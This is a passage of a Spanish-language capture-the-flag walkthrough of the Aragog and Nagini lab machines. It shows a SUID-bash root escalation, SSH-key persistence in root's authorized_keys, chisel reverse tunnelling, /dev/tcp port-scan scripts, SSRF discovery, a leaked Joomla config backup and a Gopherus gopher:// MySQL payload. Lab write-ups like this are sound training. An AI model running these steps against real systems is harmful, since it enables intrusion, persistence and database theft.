6
7
8
9
10
11
12
hagrid98@Aragog:/opt$ cat .backup.sh
#!/bin/bash

chmod u+s /bin/bash

cp -r /usr/share/wordpress/wp-content/uploads/ /tmp/tmp_wp_uploads
hagrid98@Aragog:/opt$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1168776 Apr 18  2019 /bin/bash
hagrid98@Aragog:/opt$ bash -p
bash-5.0# whoami
root
bash-5.0#
Ya somos root, el segundo horcrux de la máquina está en el directorio /root
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
bash-5.0# whoami
root
bash-5.0# id
uid=0(root) groups=0(root)
bash-5.0# hostname -I
192.168.1.149 10.10.0.120
bash-5.0# cat /root/horcrux2.txt
  ____                            _         _       _   _
 / ___|___  _ __   __ _ _ __ __ _| |_ _   _| | __ _| |_(_) ___  _ __  ___
| |   / _ \| '_ \ / _` | '__/ _` | __| | | | |/ _` | __| |/ _ \| '_ \/ __|
| |__| (_) | | | | (_| | | | (_| | |_| |_| | | (_| | |_| | (_) | | | \__ \
 \____\___/|_| |_|\__, |_|  \__,_|\__|\__,_|_|\__,_|\__|_|\___/|_| |_|___/
                  |___/


Machine Author: Mansoor R (@time4ster)
Machine Difficulty: Easy
Machine Name: Aragog
Horcruxes Hidden in this VM: 2 horcruxes

You have successfully pwned Aragog machine.
Here is your second hocrux: horcrux_{MjogbWFSdm9MbyBHYVVudCdzIHJpTmcgZGVTdHJPeWVkIGJZIERVbWJsZWRPcmU=}


# For any queries/suggestions feel free to ping me at email: time4ster@protonmail.com

bash-5.0# echo "MjogbWFSdm9MbyBHYVVudCdzIHJpTmcgZGVTdHJPeWVkIGJZIERVbWJsZWRPcmU=" | base64 -d; echo
2: maRvoLo GaUnt's riNg deStrOyed bY DUmbledOre
bash-5.0#
Antes de pasar a la máquina Nagini, vamos a poner nuestra persistencia en la máquina Aragog. Para ello crearemos un par de claves SSH, y el contenido de nuestra clave pública la pondremos en authorized_keys en /root/.ssh/authorized_keys en la máquina Aragog
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30

# Atacante
❯ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Created directory '/root/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa
Your public key has been saved in /root/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:BzeEgW1S59uhNlpjH1gJxszYv2wbAy4tRlVrDXmStJ0 root@hacker
The key randomart image is:
+---[RSA 3072]----+
|       +oO=o+o   |
|      o ==*.+B.. |
|       o..+.BoE  |
|        .o.O..   |
|       .So@oo.   |
|        +*o+*.   |
|       ..o ..+   |
|            .    |
|                 |
+----[SHA256]-----+
❯ cat ~/.ssh/id_rsa.pub | tr -d '\n' | xclip -sel clip

# Aragog

bash-5.0# echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDGPezoNn5B8yM4Sn9t4MNN6jD32f6Y+bH9hC8qXTAvNUi1kuEptUGkGPlKssQeQXBsqxHgd4jn4JWHKddXrkbx4DNLuQqVDL57b6CiHpS+RHju93KomD6OF52Xw9hunjfOj707OlCpUscKkqPVbEXeUeQZk2lnGFElWre/o7bMxvMYaKt+4I0ExG9GG5CCXU+euJlikvfJQBfjSkC8rK+Mb3aHQnbO6uSGUP2UZ0OIi9fqrUvp+OInFORXxLtO9QwB4cbRAnDkAxAA1E6ekEiO9yKzA0Ug6fo+tIsqxWfAqZYee9840Qc3C7sE33ngzkEyr4odvVTnfhb5+7ix9MxRvpvWG3QckWFIUNhZVZn+F+qlJJKIFVt3ogQJYtx1IYOQWHofYXXepD6aWG21PX9/yF52tGt2YiPPKEVWrV4v8XxzTn7lr9gPKmH7kP1K2O/NPX/Zt0T9WtDvLkbbgy0+yyNh6IEjBhjjm8+0ZpPmmOLVP48xao1TPdHIix/5aT8= root@hacker" > .ssh/authorized_keys
bash-5.0#
Nagini
Reconocimiento
Técnicas vistas:
- EXTRA: Remote Port Forwarding - Playing with Chisel (From Aragog)
- EXTRA: Socks5 connection with Chisel (Pivoting) (From Aragog)
- EXTRA: FoxyProxy + Socks5 Tunnel
- EXTRA: Fuzzing with gobuster through a Socks5 Proxy
- EXTRA: Port scanning with nmap through proxychains
- HTTP3 Enumeration - Quiche Installation
- Server Side Request Forgery (SSRF)
- EXTRA: Playing with socat to reach our web server by going through an intermediate machine
- Joomla Enumeration - Joomscan
- Joomla Enumeration - Readable config file is found
- SSRF + MYSQL Enumeration through gopher link - Gopherus
- Changing the Joomla administrator user password via Gopherus and SSRF
- Joomla Exploitation - Abusing available templates
- EXTRA: Joomla Exploitation - Reverse shell passing through an intermediary machine using socat
- Information Leakage
- Abusing SUID Binary (User Pivoting)
- Getting stored Firefox credentials - Firepwd [Privilege Escalation]
- EXTRA: Creation of bash script to discover computers on the internal network
- EXTRA: Creation of a bash script to discover the open ports of the computers discovered in the internal network
Comenzaremos el reconocimiento de la máquina Nagini. Necesitaremos sabe su IP y los puertos abiertos que tiene esta máquina. Para ello nos haremos un pequeño script en bash el cual nos ayudará con la tarea. Sabiendo que la IP de la máquina Aragog en el segmento es 10.10.0.128 vamos a escanear todas las IP en el segmento 10.10.0.0/24
1
2
3
root@Aragog:~# hostname -I
10.10.0.128 192.168.1.149
root@Aragog:~#
El script quedaría algo así
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
#!/bin/bash

function ctrl_c(){
    echo -e "\n\n[!] Saliendo...\n"
    tput cnorm; exit 1
}

# Ctrl+C
trap ctrl_c INT

tput civis
for i in $(seq 1 254); do
    timeout 1 bash -c "ping -c 1 10.10.0.$i" &>/dev/null && echo "[+] HOST - 10.10.0.$i - ACTIVO" &
done; wait
tput cnorm
Y sí ejecutamos el script, nos reporta otro equipo
1
2
3
4
5
root@Aragog:~# ./hostScan.sh
[+] HOST - 10.10.0.1 - ACTIVO
[+] HOST - 10.10.0.128 - ACTIVO
[+] HOST - 10.10.0.129 - ACTIVO
root@Aragog:~#
Ya sabemos que la máquina Nagini tiene la IP 10.10.0.129, ahora procederemos a escanear los puertos abiertos mediante otro script en bash
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
#!/bin/bash

function ctrl_c(){
    echo -e "\n\n[!] Saliendo...\n"
    tput cnorm; exit 1
}

# Ctrl+C
trap ctrl_c INT

tput civis
for port in $(seq 1 65535); do
    timeout 1 bash -c "echo '' > /dev/tcp/10.10.0.129/$port" &>/dev/null && echo "[+] PUERTO - $port - ACTIVO" &
done; wait
tput cnorm
Ejecutamos el script y nos reporta el puerto 22 y el 80 abiertos
1
2
3
4
root@Aragog:~# ./portScan.sh
[+] PUERTO - 22 - ACTIVO
[+] PUERTO - 80 - ACTIVO
root@Aragog:~#
Para trabajar más comodamente vamos a crear un túnel para que podamos acceder a la máquina Nagini desde nuestra máquina Kali a pesar de no tener una conexión directa, utilizaremos la herramienta chisel la cual tenemos que subir a la máquina Aragog para crear un cliente, y tenemos que ejecutar chisel como servidor en nuestra máquina Kali
1
2
3
4
5
# Atacante
./chisel server --reverse -p 1234

# Aragog
./chisel client 192.168.1.84:1234 R:socks
Añadimos el proxy con su puerto en el archivo /etc/proxychains.conf (en algunos sistemas está en /etc/proxychains4.conf), abajo del todo, tendría que quedar algo así
1
2
3
4
5
6
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"

socks5 127.0.0.1 1080
También tendremos que añadir el proxy en la extensión de Mozilla Firefox foxyproxy, para poder acceder a la web de la máquina Nagini

Vamos a escanear los 500 puertos más comunes con nmap, necesitaremos añadirle los argumentos -sT y -Pn ya que estamos pasando a través de un proxy
1
2
3
4
5
❯ proxychains -q nmap --top-ports 500 --open -T5 -v -n -sT -Pn 10.10.0.129 2>&1 -oG allPorts | grep -vE "timeout|OK"
Nmap scan report for 10.10.0.129
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
Ahora usando la herramienta extractPorts (anteriormente mencionada), extraeremos los puertos abiertos para hacer ahora un escaneo más profundo únicamente en puertos abiertos
1
2
3
4
5
6
7
8
9
10
11
12
❯ proxychains -q nmap -p22,80 -sT -Pn -sCV 10.10.0.129 -oN targeted
Nmap scan report for 10.10.0.129
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
|   2048 48df48372594c4746b2c6273bfb49fa9 (RSA)
|   256 1e3418175e17958f702f80a6d5b4173e (ECDSA)
|_  256 3e795f55553b127596b43ee3837a5494 (ED25519)
80/tcp open  http    Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Reconocimiento Web
Comenzaremos fuzzeando directorios web con gobuster, utilizaremos el argumento --proxy para indicarle que tiene que pasar por el proxy
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://10.10.0.129 -t 20 -x php,html,txt --proxy socks5://127.0.0.1:1080
===============================================================
[+] Url:                     http://10.10.0.129
[+] Method:                  GET
[+] Threads:                 20
[+] Wordlist:                /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] Proxy:                   socks5://127.0.0.1:1080
[+] User Agent:              gobuster/3.4
[+] Extensions:              php,html,txt
[+] Timeout:                 10s
===============================================================
/index.html           (Status: 200) [Size: 97]
/note.txt             (Status: 200) [Size: 234]
/joomla               (Status: 301) [Size: 311] [--> http://10.10.0.129/joomla/]
===============================================================
2023/02/26 17:16:42 Finished
===============================================================
Encontramos el directorio joomla y el archivo note.txt. Leemos el archivo y parece que el servidor está usando el protocolo HTTP3.
1
2
3
4
5
6
7
8
9
10
❯ proxychains -q curl 10.10.0.129/note.txt
Hello developers!!


I will be using our new HTTP3 Server at https://quic.nagini.hogwarts for further communications.
All developers are requested to visit the server regularly for checking latest announcements.


Regards,
site_amdin
El protocolo HTTP3 es la nueva versión del protocolo de transferencia de hipertexto (HTTP) y está basado en el protocolo UDP, así que tendremos que modificar el túnel para traernos a nuestro aqui el puerto 443 de la Nagini por UDP
1
root@Aragog:~# ./chisel client 192.168.1.84:1234 R:socks R:443:10.10.0.149:443/udp
Buscando por internet encontramos el repositorio de Cloudfare Quiche con el que podremos realizar peticiones por HTTP3. Para instalar la herramienta tendremos que realizar los siguientes pasos:
git clone --recursive https://github.com/cloudfare/quichecargo build --examplescargo test
Puede haber algún conflicto con el paquete de Rust preinstalado. Para ello debemos borrarlo e instalar la última versión estable de Rust usando rustup
Nos dirigimos al directorio /quiche/target/debug/examples y con la herramienta http3-client tenemos que hacer una petición a https://localhost. Al haber modificado anteriormente el túnel creado con chisel estamos haciendo la petición a la máquina Nagini en el puerto 443 por UDP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
❯ ./http3-client https://localhost
<html>
	<head>
	<title>Information Page</title>
	</head>
	<body>
		Greetings Developers!!

		I am having two announcements that I need to share with you:

		1. We no longer require functionality at /internalResourceFeTcher.php in our main production servers.So I will be removing the same by this week.
		2. All developers are requested not to put any configuration s backup file (.bak) in main production servers as they are readable by every one.


		Regards,
		site_admin
	</body>
</html>

En la respueta se nos revela una ruta /internalResourceFeTcher.php. Comprobamos que aún está operativa, también vemos que nos dan una pista sobre posibles archivos .bak que puedan haber

Observando el código fuente de la página vemos que el valor del input ha de ser una url. Introducimos 127.0.0.1 y nos muestra la imagen que hay en el puerto 80 de la máquina Nagini por lo que confirmamos que se está aconteciendo un SSRF
Enumeración Joomla
Para la enumeración del CMS Joomla vamos a usar la herramienta JoomScan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
❯ proxychains -q perl joomscan.pl -u http://10.10.0.129/joomla 2>/dev/null

    ____  _____  _____  __  __  ___   ___    __    _  _
   (_  _)(  _  )(  _  )(  \/  )/ __) / __)  /__\  ( \( )
  .-_)(   )(_)(  )(_)(  )    ( \__ \( (__  /(__)\  )  (
  \____) (_____)(_____)(_/\/\_)(___/ \___)(__)(__)(_)\_)
			(1337.today)

    --=[OWASP JoomScan
    +---++---==[Version : 0.0.7
    +---++---==[Update Date : [2018/09/23]
    +---++---==[Authors : Mohammad Reza Espargham , Ali Razmjoo
    --=[Code name : Self Challenge
    @OWASP_JoomScan , @rezesp , @Ali_Razmjo0 , @OWASP

Processing http://10.10.0.129/joomla ...


[+] FireWall Detector
[++] Firewall not detected

[+] Detecting Joomla Version
[++] Joomla 3.9.25

[+] Core Joomla Vulnerability
[++] Target Joomla core is not vulnerable

[+] Checking Directory Listing
[++] directory has directory listing :
http://10.10.0.129/joomla/administrator/components
http://10.10.0.129/joomla/administrator/modules
http://10.10.0.129/joomla/administrator/templates
http://10.10.0.129/joomla/tmp
http://10.10.0.129/joomla/images/banners


[+] Checking apache info/status files
[++] Readable info/status files are not found

[+] admin finder
[++] Admin page : http://10.10.0.129/joomla/administrator/

[+] Checking robots.txt existing
[++] robots.txt is found
path : http://10.10.0.129/joomla/robots.txt

Interesting path found from robots.txt
http://10.10.0.129/joomla/joomla/administrator/
http://10.10.0.129/joomla/administrator/
http://10.10.0.129/joomla/bin/
http://10.10.0.129/joomla/cache/
http://10.10.0.129/joomla/cli/
http://10.10.0.129/joomla/components/
http://10.10.0.129/joomla/includes/
http://10.10.0.129/joomla/installation/
http://10.10.0.129/joomla/language/
http://10.10.0.129/joomla/layouts/
http://10.10.0.129/joomla/libraries/
http://10.10.0.129/joomla/logs/
http://10.10.0.129/joomla/modules/
http://10.10.0.129/joomla/plugins/
http://10.10.0.129/joomla/tmp/


[+] Finding common backup files name
[++] Backup files are not found

[+] Finding common log files name
[++] error log is not found

[+] Checking sensitive config.php.x file
[++] Readable config file is found
 config file path : http://10.10.0.129/joomla/configuration.php.bak


Your Report : reports/10.10.0.129/
Vemos cosas interesantes. El panel de administrador está expuesto y localizamos un configuration.php.bak. Con wget y utilizando proxychains lo descargaremos
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
❯ cat configuration.php.bak
<?php
class JConfig {
	public $offline = '0';
	public $offline_message = 'This site is down for maintenance.<br />Please check back again soon.';
	public $display_offline_message = '1';
	public $offline_image = '';
	public $sitename = 'Joomla CMS';
	public $editor = 'tinymce';
	public $captcha = '0';
	public $list_limit = '20';
	public $access = '1';
	public $debug = '0';
	public $debug_lang = '0';
	public $debug_lang_const = '1';
	public $dbtype = 'mysqli';
	public $host = 'localhost';
	public $user = 'goblin';
	public $password = '';
	public $db = 'joomla';
	public $dbprefix = 'joomla_';
	public $live_site = '';
	public $secret = 'ILhwP6HTYKcN7qMh';
	public $gzip = '0';
	public $error_reporting = 'default';
	public $helpurl = 'https://help.joomla.org/proxy?keyref=Help{major}{minor}:{keyref}&lang={langcode}';
	public $ftp_host = '';
	public $ftp_port = '';
	public $ftp_user = '';
	public $ftp_pass = '';
	public $ftp_root = '';
	public $ftp_enable = '0';
	public $offset = 'UTC';
	public $mailonline = '1';
	public $mailer = 'mail';
	public $mailfrom = 'site_admin@nagini.hogwarts';
	public $fromname = 'Joomla CMS';
	public $sendmail = '/usr/sbin/sendmail';
	public $smtpauth = '0';
	public $smtpuser = '';
	public $smtppass = '';
	public $smtphost = 'localhost';
	public $smtpsecure = 'none';
	public $smtpport = '25';
	public $caching = '0';
	public $cache_handler = 'file';
	public $cachetime = '15';
	public $cache_platformprefix = '0';
	public $MetaDesc = '';
	public $MetaKeys = '';
	public $MetaTitle = '1';
	public $MetaAuthor = '1';
	public $MetaVersion = '0';
	public $robots = '';
	public $sef = '1';
	public $sef_rewrite = '0';
	public $sef_suffix = '0';
	public $unicodeslugs = '0';
	public $feed_limit = '10';
	public $feed_email = 'none';
	public $log_path = '/var/www/html/joomla/administrator/logs';
	public $tmp_path = '/var/www/html/joomla/tmp';
	public $lifetime = '15';
	public $session_handler = 'database';
	public $shared_session = '0';
}
Examinando el archivo .bak encontramos unas credenciales para una base de datos
1
2
3
4
public $host = 'localhost';
public $user = 'goblin';
public $password = '';
public $db = 'joomla';
Utilizaremos la herramienta Gopherus que se aprovecha de sitios vulnerables a SSRF. Esta herramienta sólo es válida cuando cuando no está protegido por contraseña que es nuestro caso. Ejecutamos herramienta pasándole el parámetro --exploit mysql y proporcionamos usuario y query a ejecutar
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
❯ gopherus --exploit mysql


  ________              .__
 /  _____/  ____ ______ |  |__   ___________ __ __  ______
/   \  ___ /  _ \\____ \|  |  \_/ __ \_  __ \  |  \/  ___/
\    \_\  (  <_> )  |_> >   Y  \  ___/|  | \/  |  /\___ \
 \______  /\____/|   __/|___|  /\___  >__|  |____//____  >
        \/       |__|        \/     \/                 \/

		author: $_SpyD3r_$

For making it work username should not be password protected!!!

Give MySQL username: goblin
Give query to execute: show databases;

Your gopher link is ready to do SSRF :

gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%10%00%00%00%03%73%68%6f%77%20%64%61%74%61%62%61%73%65%73%3b%01%00%00%00%01

-----------Made-by-SpyD3r-----------

El payload generado lo copiamos en la web vulnerable a SSRF que encontramos anteriormente, ejecutamos y refrescamos la página hasta que nos muestre la información deseada

Encontramos una base de datos llamada joomla. Seguiremos enumerando tablas con la query USE joomla; show tables;
En este punto nos interesa la tabla joomla_users, vamos a enumerar las columnas de la tala con la query USE joomla; describe joomla_users;

Buscaremos algún usuario y contraseña con la query USE joomla; select username,password from joomla_users;
